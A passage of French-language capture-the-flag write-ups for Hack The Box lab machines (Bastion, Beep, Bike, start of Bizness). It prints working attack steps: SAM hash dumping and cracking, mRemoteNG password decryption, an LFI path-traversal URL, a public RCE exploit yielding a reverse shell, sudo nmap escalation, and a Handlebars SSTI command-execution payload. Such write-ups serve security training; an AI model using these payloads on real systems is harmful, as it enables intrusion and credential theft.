of size 37761024 as WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc3-369e-11e9
-a17c-806e6f6e6963.vhd (5451,0 KiloBytes/sec) (average 5289,9 KiloBytes/sec)
Get file 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd? yes
getting file \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
of size 5418299392 as WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9
-a17c-806e6f6e6963.vhd (5859,9 KiloBytes/sec) (average 5855,5 KiloBytes/sec)
```

Il y a dans le share plusieurs fichiers présent dont des backup du disque dur du serveur windows, il est possible d'extraire le contenu de la backup puis d'explorer les fichiers afin de copier le fichier SAM contenant les hash :

```
7z x 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
cd Windows/System32/config
ls -1
total 69228
                             28672 22 févr. 2019 BCD-Template
25600 22 févr. 2019 BCD-Template.LOG
-гw-гw-г-- 1 уоуо уоуо
-гw-гw-г-- 1 уоуо уоуо
-rw-rw-r-- 1 yoyo yoyo 30932992 22 févr. 2019 COMPONENTS
-rw-rw-r-- 1 yoyo yoyo 1048576 22 févr. 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.
regtrans-ms
-rw-rw-r-- 1 yoyo yoyo 1048576 22 févr. 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.1.
regtrans-ms
-rw-rw-r-- 1 yoyo yoyo 1048576 22 févr.
                                               2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.2.
regtrans-ms
                             65536 22 févr. 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.blf
-rw-rw-r-- 1 yoyo yoyo
-гw-гw-г-- 1 уоуо уоуо
                             65536 22 févr.
                                               2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf
-гw-гw-г-- 1 уоуо уоуо
                            524288 22 févr. 2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.
TMContainer0000000000000000000001.regtrans-ms
-rw-rw-r-- 1 yoyo yoyo
                           524288 14 juil. 2009 COMPONENTS {6cced2ed-6e01-11de-8bed-001e0bcd1824}.
TMContainer00000000000000000000002.regtrans-ms
-гw-гw-г-- 1 уоуо уоуо
                              1024 12 avril 2011 COMPONENTS.LOG
-rw-rw-r-- 1 yoyo yoyo
                            262144 22 févr. 2019 COMPONENTS.LOG1
0 14 juil. 2009 COMPONENTS.LOG2
-rw-rw-r-- 1 yoyo yoyo
-rw-rw-r-- 1 yoyo yoyo
                            262144 22 févr. 2019 DEFAULT
                             1024 12 avril 2011 DEFAULT.LOG
91136 22 févr. 2019 DEFAULT.LOG1
-гw-гw-г-- 1 уоуо уоуо
-гw-гw-г-- 1 уоуо уоуо
-гw-гw-г-- 1 уоуо уоуо
                                0 14 juil. 2009 DEFAULT.LOG2
                             4096 14 juil. 2009 Journal
4096 22 févr. 2019 RegBack
drwxrwxr-x 2 yoyo yoyo
drwxrwxr-x 2 yoyo yoyo
-гw-гw-г-- 1 уоуо уоуо
                            262144 22 févr. 2019 SAM
-гw-гw-г-- 1 уоуо уоуо
                             1024 12 avril 2011 SAM.LOG
-гw-гw-г-- 1 уоуо уоуо
                            21504 22 févr. 2019 SAM.LOG1
0 14 juil. 2009 SAM.LOG2
-rw-rw-r-- 1 yoyo yoyo
-гw-гw-г-- 1 уоуо уоуо
                            262144 22 févr. 2019 SECURITY
-гw-гw-г-- 1 уоуо уоуо
                             1024 12 avril 2011 SECURITY.LOG
21504 22 févr. 2019 SECURITY.LOG1
-rw-rw-r-- 1 yoyo yoyo
-гw-гw-г-- 1 уоуо уоуо
                                 0 14 juil. 2009 SECURITY.LOG2
-rw-rw-r-- 1 yoyo yoyo 24117248 22 févr. 2019 SOFTWARE
-rw-rw-r-- 1 yoyo yoyo 1024 12 avril 2011 SOFTWARE.LOG
-rw-rw-r-- 1 yoyo yoyo
-rw-rw-r-- 1 yoyo yoyo
                            262144 22 févr. 2019 SOFTWARE.LOG1
                          0 14 juil. 2009 SOFTWARE.LOG2
9699328 22 févr. 2019 SYSTEM
-гw-гw-г-- 1 уоуо уоуо
-гw-гw-г-- 1 уоуо уоуо
                            1024 12 avril 2011 SYSTEM.LOG
-rw-rw-r-- 1 yoyo yoyo
                            262144 22 févr. 2019 SYSTEM.LOG1
0 14 juil. 2009 SYSTEM.LOG2
-гw-гw-г-- 1 уоуо уоуо
-гw-гw-г-- 1 уоуо уоуо
                                              2009 SYSTEM.LOG2
                              4096 20 nov.
drwxrwxr-x 3 yoyo yoyo
                                               2010 systemprofile
                              4096 22 févr. 2019 TxR
drwxrwxr-x 2 yoyo yoyo
```

cp SAM SYSTEM ~/Downloads/smb
## Exploitation

Le fichier SAM a été copié, on peut à présent utiliser secretdump de impacket pour en extraire les hash présent :

```
impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
```

On obtient les hash des utilisateur "Administrator" "L4mpje" et "Guest" on peut utiliser Crackstation pour tenter de les décrypter :

| Hash                                                | Туре | Result       |  |  |  |  |  |
|-----------------------------------------------------|------|--------------|--|--|--|--|--|
| 31d6cfe0d16ae931b73c59d7e0c089c0                    | NTLM |              |  |  |  |  |  |
| 31d6cfe0d16ae931b73c59d7e0c089c0                    | NTLM |              |  |  |  |  |  |
| 26112010952d963c8dc4217daec986d9                    | NTLM | bureaulampje |  |  |  |  |  |
| Color Codes: Cover Event match Velkov Partial match |      |              |  |  |  |  |  |

Le hash qui parvient à etre décrypté est celui de l'utilisateur L4mpje on peut utiliser donc les identifiants L4mpje:bureaulampje afin de se connecter à la machine en SSH :

```
ssh L4mpje@10.10.10.134
The authenticity of host '10.10.10.134 (10.10.10.134)' can't be established.
ED25519 key fingerprint is SHA256:2ZbIDKRPIngECX1WSMqnucdOWthIaPG7wQ6mBReac7M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.134' (ED25519) to the list of known hosts.
L4mpje@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
14mpje@BASTION C:\Users\L4mpje>
```

On obtient ainsi l'accès sur la machine avec l'utilisateur L4mpje

#### **Privilege Escalation**

Il nous faut à présent l'accès Administrateur sur la machine. On commence par enumérer les fichiers présents dans le système :

```
14mpje@BASTION C:\Program Files (x86)>dir
 Volume in drive C has no label.
 Volume Serial Number is 1B7D-E692
 Directory of C:\Program Files (x86)
22-02-2019 14:01
                      <DIR>
                                     •
22-02-2019
           14:01
                      <DIR>
16-07-2016 14:23
                      <DIR>
                                     Common Files
23-02-2019
           09:38
                      <DIR>
                                     Internet Explorer
16-07-2016 14:23
                      <DIR>
                                     Microsoft.NET
22-02-2019 14:01
                      <DIR>
                                     mRemoteNG
23-02-2019
            10:22
                      <DIR>
                                     Windows Defender
23-02-2019 09:38
                      <DTR>
                                     Windows Mail
23-02-2019 10:22
                                     Windows Media Player
                      <DIR>
16-07-2016 14:23
16-07-2016 14:23
                      <DIR>
                                     Windows Multimedia Platform
                      <DIR>
                                     Windows NT
23-02-2019 10:22
                      <DIR>
                                     Windows Photo Viewer
16-07-2016
            14:23
                      <DIR>
                                     Windows Portable Devices
16-07-2016
            14:23
                      <DIR>
                                     WindowsPowerShell
               0 File(s)
                                       0 bytes
              14 Dir(s) 4.796.915.712 bytes free
```

On remarque la présence du programme mRemoteNG qui permet la connexion à distance d'un hote il est possible que soit présent des identifiants de connexion, on identifie et on télécharge le fichier xml de configuration qui pourrait contenir les mots de passe :

```
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>dir
Volume in drive C has no label.
Volume Serial Number is 1B7D-E692
Directory of C:\Users\L4mpje\AppData\Roaming\mRemoteNG
```

| 22-02-2019 | 14:03  | <dir></dir> |        |                                         |
|------------|--------|-------------|--------|-----------------------------------------|
| 22-02-2019 | 14:03  | <dir></dir> |        |                                         |
| 22-02-2019 | 14:03  |             | 6.316  | confCons.xml                            |
| 22-02-2019 | 14:02  |             | 6.194  | confCons.xml.20190222-1402277353.backup |
| 22-02-2019 | 14:02  |             | 6.206  | confCons.xml.20190222-1402339071.backup |
| 22-02-2019 | 14:02  |             | 6.218  | confCons.xml.20190222-1402379227.backup |
| 22-02-2019 | 14:02  |             | 6.231  | confCons.xml.20190222-1403070644.backup |
| 22-02-2019 | 14:03  |             | 6.319  | confCons.xml.20190222-1403100488.backup |
| 22-02-2019 | 14:03  |             | 6.318  | confCons.xml.20190222-1403220026.backup |
| 22-02-2019 | 14:03  |             | 6.315  | confCons.xml.20190222-1403261268.backup |
| 22-02-2019 | 14:03  |             | 6.316  | confCons.xml.20190222-1403272831.backup |
| 22-02-2019 | 14:03  |             | 6.315  | confCons.xml.20190222-1403433299.backup |
| 22-02-2019 | 14:03  |             | 6.316  | confCons.xml.20190222-1403486580.backup |
| 22-02-2019 | 14:03  |             | 51     | extApps.xml                             |
| 22-02-2019 | 14:03  |             | 5.217  | mRemoteNG.log                           |
| 22-02-2019 | 14:03  |             | 2.245  | pnlLayout.xml                           |
| 22-02-2019 | 14:01  | <dir></dir> |        | Themes                                  |
|            | 14 Fil | le(s)       | 76     | .577 bytes                              |
|            | 3 Din  | r(s) 4.7    | 96.915 | .712 bytes free                         |
|            |        |             |        |                                         |

scp l4mpje@10.10.10.134:/users/l4mpje/AppData/Roaming/mRemoteNG/confCons.xml confCons.xml

Une fois le fichier transféré on affiche son contenu afin d'identifier les hash présents :

```
cat confCons.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mr
...
Password="aEWNFV5uGcjUHFOuS17QTdT9kVqtKCPeoCONw5dmaPFjNQ2kt/z05xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="
Password="yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVn00U9fKRylI7NcB9QuRsZVvla8esB"</pre>
```

Ont peut utiliser un script https://github.com/kmahyyg/mremoteng-decrypt qui va permettre de décrypter les hash de l'application :

```
python3 mremoteng_decrypt.py -rf confCons.xml
Username: Administrator
Hostname: 127.0.0.1
Password: thXLHM96BeKLOER2
Username: L4mpje
Hostname: 192.168.1.75
Password: bureaulampje
```

On trouve le mot de passe de l'utilisateur Administrateur thXLHM96BeKL0ER2 on peut utiliser les identifiants afin de se connecter en SSH à la machine :

```
ssh Administrator@10.10.10.134
Administrator@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>
```

On obtient ainsi l'accès Administrateur sur la machine

## Beep

#### Reconnaissance

Machine cible Adresse  $\operatorname{IP}:10.10.10.7$ 

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sVC 10.10.10.7
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-08 22:14 CET
Nmap scan report for 10.10.10.7
Host is up (0.031s latency).
Not shown: 65519 closed tcp ports (reset)
         STATE SERVICE
PORT
                           VERSION
22/tcp
          open ssh
                           OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
    1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
    2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp
                          Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp
         open http
                          Apache httpd 2.2.3
|_http-title: Did not follow redirect to https://10.10.10.7/
|_http-server-header: Apache/2.2.3 (CentOS)
110/tcp open pop3
                           Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: IMPLEMENTATION(Cyrus POP3 server v2) PIPELINING STLS USER LOGIN-DELAY(0) EXPIRE(NEVER)
AUTH-RESP-CODE APOP UIDL TOP RESP-CODES
111/tcp open rpcbind
                           2 (RPC #100000)
| rpcinfo:
    program version
                      port/proto service
    100000 2
100000 2
                        111/tcp
                                  rpcbind
                         111/udp
                                   rpcbind
    100024 1
                         790/udp
                                   status
   100024 1
                        793/tcp
                                   status
143/tcp open imap
                          Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed QUOTA X-NETSCAPE ID IMAP4rev1 STARTTLS CONDSTORE THREAD=ORDEREDSUBJECT
ANNOTATEMORECATENATE RENAME IDLE NO LISTEXT ATOMIC THREAD=REFERENCES LIST-SUBSCRIBED LITERAL+ ACL MULTIAPPEND
OK RIGHTS=kxte
SORT=MODSEQ IMAP4 NAMESPACE MAILBOX-REFERRALS CHILDREN URLAUTHA0001 UIDPLUS BINARY SORT UNSELECT
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=
SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_http-server-header: Apache/2.2.3 (CentOS)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Elastix - Login page
[_ssl-date: 2025-03-08T21:17:47+00:00; +4s from scanner time.
                           1 (RPC #100024)
793/tcp
         open status
993/tcp
         open ssl/imap
                           Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp
        open pop3
                           Cyrus pop3d
3306/tcp open
               mysql
                           MySQL (unauthorized)
4190/tcp open sieve
                           Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open
               hylafax
                           HylaFAX 4.3.10
5038/tcp open asterisk
                           Asterisk Call Manager 1.1
10000/tcp open http
                           MiniServ 1.570 (Webmin httpd)
|_http-server-header: MiniServ/1.570
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Host script results:
|_clock-skew: 3s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 404.58 seconds
```

Le scan indique qu'il y a une dizaine de port ouverts sur la machine et qu'il s'agit d'une machine sous centos. Il y a le port 22 pour le service SSH, le port 25 pour SMTP, le port 80 pour HTTP, le port 443 pour HTTPS, le port 5038 pour le service asterisk et d'autres ports moins connus pour etre exploitable.

Le site web utilise TLS version 1.0 il faut donc l'activer depuis les paramètres du navigateur, une fois activé, le site web affiche une page de connexion pour le service "elastix" On lance un dirbusting du site :

```
gobuster dir -u https://beep.htb/ -w /usr/share/wordlists/dirb/common.txt -k
           -------
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
     [+] Url:
                        https://beep.htb/
[+] Method:
                       GET
                       10
/usr/share/wordlists/dirb/common.txt
[+] Threads:
[+] Wordlist:
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout:
                        10s
   _____
Starting gobuster in directory enumeration mode
------
/.hta
                 (Status: 403) [Size: 280]
              (Status: 403) [Size: 285]
(Status: 403) [Size: 285]
(Status: 403) [Size: 305] [--> https://beep.htb/admin/]
(Status: 403) [Size: 284]
/.htpasswd
/.htaccess
/admin
/cgi-bin/
                  (Status: 301) [Size: 307] [--> https://beep.htb/configs/]
/configs
/favicon.ico (Status: 200) [Size: 894]
                 (Status: 301) [Size: 304] [--> https://beep.htb/help/]
/help
                  (Status: 301) [Size: 306] [--> https://beep.htb/images/]
/images
/index.php
                  (Status: 200) [Size: 1785]
                 (Status: 301) [Size: 304] [--> https://beep.htb/lang/]
/lang
                  (Status: 301) [Size: 304] [--> https://beep.htb/libs/]
/libs
                  (Status: 301) [Size: 304] [--> https://beep.htb/mail/]
/mail
                 (Status: 301) [Size: 307] [--> https://beep.htb/modules/]
/modules
                  (Status: 301) [Size: 305] [--> https://beep.htb/panel/]
/panel
/panei
/robots.txt
                  (Status: 200) [Size: 28]
                  (Status: 301) [Size: 306] [--> https://beep.htb/static/]
/static
/themes
                  (Status: 301) [Size: 306] [--> https://beep.htb/themes/]
                   (Status: 301) [Size: 303] [--> https://beep.htb/var/]
/var
Progress: 4614 / 4615 (99.98%)
Finished
_____
```

On peut voir qu'il y a plusieurs URL présentes sur le site, avec la page /admin qui renvoie vers une demande d'authentification

#### Exploitation

Il est possible de rechercher les vulnérabilités de l'application elastix :

On peut voir que l'application est vulnérable à un LFI avec un Path Traversal, mais aussi à une execution de code. On lance l'URL qui permet d'obtenir le Path traversal :

/vtigercrm/graph.php?current\_language=../../../../../../etc/amportal.conf%00&module=Accounts&action le contenu du résultat est le suivant :

```
# This file is part of FreePBX.
#
# FreePBX is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 2 of the License, or
# (at your option) any later version.
#
# FreePBX is distributed in the hope that it will be useful,
```

```
but WITHOUT ANY WARRANTY; without even the implied warranty of
#
     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
#
#
     GNU General Public License for more details.
#
     You should have received a copy of the GNU General Public License
#
#
     along with FreePBX. If not, see <http://www.gnu.org/licenses/>.
# This file contains settings for components of the Asterisk Management Portal
# Spaces are not allowed!
# Run /usr/src/AMP/apply_conf.sh after making changes to this file
# FreePBX Database configuration
# AMPDBHOST: Hostname where the FreePBX database resides
# AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
# AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
# AMPDBUSER: Username used to connect to the FreePBX database
# AMPDBPASS: Password for AMPDBUSER (above)
# AMPENGINE: Telephony backend engine (e.g. asterisk)
# AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdlekWmdjE
. . .
```

On trouve des identifiants et des mots de passe potentiel.

Il est possible d'utiliser l'exploit pour l'execution de commande qui exploite la CVE-2012-4869 https://www.exploit-db. com/exploits/18650 afin obtenir un reverse shell on télécharge l'exploit puis on identifie le type d'extension qu'il faut utiliser pour le modifier, on lance ensuite l'exploit :

```
### Téléchargement de l'exploit
searchsploit -m exploits/php/webapps/18650.py
  Exploit: FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution
      URL: https://www.exploit-db.com/exploits/18650
     Path: /usr/share/exploitdb/exploits/php/webapps/18650.py
    Codes: OSVDB-80544, CVE-2012-4869
 Verified: True
File Type: Python script, ASCII text executable, with very long lines (418)
Copied to: /home/yoyo/Downloads/18650.py
### identification du type d'extension à utiliser
svwar -m INVITE -e100-300 10.10.10.7
WARNING: Take A Sip: using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people
in the middle of the night
       ----+---
| Extension | Authentication |
+======+====================+
| 233 | reqauth
                            1
+----+
### Modification de l'exploit
import urllib
import ssl
rhost="10.10.10.7"
lhost="10.10.16.3"
lport=1234
extension="233"
### Execution de l'exploit
python2 18650.py
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.7] 34130
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ whoami
whoami
```

On obtient ainsi accès à la machine avec l'utilisateur asterisk

# **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les permissions de l'utilisateur :

```
bash-3.2$ sudo -1
sudo -l
Matching Defaults entries for asterisk on this host:
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
    LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY"
User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
```

On peut voir que l'utilisateur a pour permission de lancer plusieurs applications. Il y a par exemple le script /usr/bin/nmap qui est executable avec l'utilisateur root sans utiliser de mot de passe.

Il est possible d'exploiter cela en lançant une série de commandes https://gtfobins.github.io/gtfobins/nmap/:

```
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

### Bike

### Reconnaissance

Machine cible Adresse IP : 10.129.48.241

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -sV 10.129.48.241
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 22:52 CET
Nmap scan report for 10.129.48.241
Host is up (0.019s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Node.js (Express middleware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.80 seconds
```

Il semble qu'il y a deux ports qui sont ouvert, le port 22 pour SSH et 80 pour HTTP.

Le serveur Web semble être lancé sur Node.js

Selon l'extenssion Wappalyzer le Framework du serveur est Express.

Lorsque l'on se connecte à la page web on voie apparaitre un champs dans lequel on peut indiquer un mail.

# Vulnerability Assessment

On peut tenter de voir si se que le serveur répond si l'on tente une attaque SSTI. Pour cela on entre le texte 7\*7 lorsque l'on entre ce code il semble y avoir une erreur sur le serveur se qui signifie que le serveur est potentiellement vulnérable à ce type d'attaque :

```
["Error: Parse error on line 1:","{{7*7}}","--^","Expecting 'ID', 'STRING', 'NUMBER', 'BOOLEAN', 'UNDEFINED'
  'NULL', 'DATA', got 'INVALID'","
                                      at Parser.parseError (/root/Backend/node_modules/handlebars/dist/cjs
/handlebars/compiler/parser.js:268:19)","
                                             at Parser.parse (/root/Backend/node_modules/handlebars/dist/cjs
/handlebars/compiler/parser.js:337:30)","
                                             at HandlebarsEnvironment.parse (/root/Backend/node_modules
/handlebars/dist/cjs/handlebars/compiler/base.js:46:43)"," at compileInput (/root/Backend/node_modules
/handlebars/dist/cjs/handlebars/compiler/compiler.js:515:19)","
                                                                   at ret (/root/Backend/node_modules
/handlebars/dist/cjs/handlebars/compiler/compiler.js:524:18)","
                                                                   at router.post (/root/Backend/routes
                         at Layer.handle [as handle_request] (/root/Backend/node_modules/express/lib/router
/handlers.js:15:18)","
/layer.js:95:5)","
                     at next (/root/Backend/node_modules/express/lib/router/route.js:137:13)","
                                                                                                    at
Route.dispatch (/root/Backend/node_modules/express/lib/router/route.js:112:3)","
                                                                                    at Layer.handle [as
handle_request] (/root/Backend/node_modules/express/lib/router/layer.js:95:5)"]
```

D'après le message d'erreur que l'on voit, on peut remarquer que le nom du template engine qui est lancé sur le serveur est handlebars.

Nous allons donc tenter d'adapter le code à lancer afin de voir le résultat, on recherche un payload à lancer sur Hacktrick qui puisse être compatible avec handlebars :

```
https://book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html#handlebars-nod
```

Cette fois ci lorsque l'on exécute le code on obtien un message d'erreur différent :

```
["ReferenceError: require is not defined","
                                                  at Function.eval (eval at <anonymous> (eval at
createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript
-compiler.js:254:23)), <anonymous>:3:1)"," at Function.<anonymous> (/root/Backend/node_modules/handlebars
/dist/cjs/handlebars/helpers/with.js:10:25)"," at eval (eval at createFunctionContext (/root/Backend
/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:6:34)","
at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)","
                                                                                                   at execIteration
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:19)","
                                                                                               at Array. <anonymous>
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:61:13)","
                                                                                               at eval (eval at
{\tt createFunctionContext}~(/root/Backend/node\_modules/handlebars/dist/cjs/handlebars/compiler/javascript
-compiler.js:254:23), <anonymous>:12:31)","
                                                 at prog (/root/Backend/node_modules/handlebars/dist/cjs
/handlebars/runtime.js:221:12)"," at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs
/handlebars/helpers/with.js:22:14)"," at eval (eval at createFunctionContext (/root/Backend/node_modules
/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:34)"]
```

le message indique que "require" n'est pas définit. Afin de compromettre le serveur il est nécessaire d'utiliser un autre module que "require()" nous allons utiliser process.mainModule qui est un module de base et "execSync" à la place de exec :

```
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process.mainModule.require('child_process').execSync('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
           {{#with (string.sub.apply 0 codelist)}}
             {{this}}
           {{/with}}
        {{/each}}
      \{ \{ / with \} \}
    \{ \{ / with \} \}
  \{\{/with\}\}
{{/with}}
```

Lorsque l'on lance ce code dans le champs "Mail" on obtient la réponse suivante du serveur :

```
We will contact you at: e
2
[object Object]
function Function() { [native code] }
2
[object Object]
root
```

Ce qui indique que la commande whoami a bien été exécuté et que l'utilisateur actuel est root

Si l'on lance la commande ls /root on obtient le résultat suivant :

```
We will contact you at: e
2
[object Object]
function Function() { [native code] }
2
[object Object]
Backend
flag.txt
snap
```

Il y a un fichier flag.txt, on l'onvre en lançant cat /root/flag.txt :

```
We will contact you at: e
2
[object Object]
function Function() { [native code] }
2
[object Object]
6b258d726d287462d60c103d0142a81c
```

Il est plus pratique d'utiliser Burpsuite afin de lancer les requête, on utilise les fonction "Proxy" et "Repeater" afin d'envoyer les requêtes modifiés, on les encode au format URL avec la fonction "Encode" de Burpsuite.

### Bizness

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.252

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.252
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-13 23:09 CET
Nmap scan report for 10.10.11.252
Host is up (0.030s latency).
Not shown: 65530 closed tcp ports (reset)
          STATE
                   SERVICE
PORT
22/tcp
          open
                   ssh
          open
80/tcp
                   http
443/tcp
         open
                   https
39484/tcp filtered unknown
45651/tcp open
                   unknown
Nmap done: 1 IP address (1 host up) scanned in 11.00 seconds
```

Le scan démontre qu'il y a 4 ports ouverts sur la machine, pour les services ssh, http et https. Le site web est un site de business pour vendre des services. On peut lancer un scan du site et des sous domaines potentiels :

```
feroxbuster -k -u https://bizness.htb
|___ |__ |__) |__) | / ``
| ___ |___ | \ | \ | \__,
                               / \ \_/ | | \ |___
by Ben "epi" Risher
                                        ver: 2.11.0
                            https://bizness.htb
   Target Url
   Threads
                            50
                            /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Wordlist
   Status Codes
                            All Status Codes!
   Timeout (secs)
                            7
   User-Agent
                            feroxbuster/2.11.0
   Config File
                            /etc/feroxbuster/ferox-config.toml
   Extract Links
                            true
   HTTP methods
                            [GET]
   Insecure
                            true
   Recursion Depth
                            4
   Press [ENTER] to use the Scan Management Menu
404
         GET
                     11
                               61w
                                        682c https://bizness.htb/WEB-INF
404
         GET
                     11
                               61w
                                        682c https://bizness.htb/catalog/WEB-INF
404
         GET
                     11
                               61w
                                        682c https://bizness.htb/images/WEB-INF
                                        682c https://bizness.htb/common/WEB-INF
         GET
404
                     11
                               61w
404
         GET
                     11
                               61w
                                        682c https://bizness.htb/content/WEB-INF
         GET
                     11
404
                               61w
                                        682c https://bizness.htb/ar/WEB-INF
404
         GET
                     11
                               61w
                                        682c https://bizness.htb/ebay/WEB-INF
404
         GET
                     11
                               61w
                                        682c https://bizness.htb/marketing/WEB-INF
200
         GET
                   4921
                             1596w
                                      34633c https://bizness.htb/marketing/control
 . . .
